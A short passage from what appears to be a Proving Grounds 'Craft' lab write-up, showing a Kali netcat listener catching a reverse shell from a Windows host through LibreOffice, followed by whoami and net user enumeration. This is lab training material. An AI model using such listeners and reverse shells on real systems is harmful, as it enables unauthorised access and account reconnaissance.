 ┌──(㉿kali)-[~/Documents/ProvingGrounds/Windows/Craft]
└─$ rlwrap nc -nlvp 8080
listening on [any] 8080 ...
connect to [192.168.45.172] from (UNKNOWN) [192.168.133.169] 49860
Microsoft Windows [Version 10.0.17763.2029]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice\program>whoami
whoami
craft\thecybergeek
C:\Program Files\LibreOffice\program>net user thecybergeek
net user thecybergeek
User name                    thecybergeek
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            10/25/2021 8:43:25 AM
Password expires             Never
Password changeable          10/25/2021 8:43:25 AM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   8/2/2024 2:57:01 PM
Logon hours allowed          All
Local Group Memberships      *Users
Global Group memberships     *None
The command completed successfully.
C:\Program Files\LibreOffice\program>
K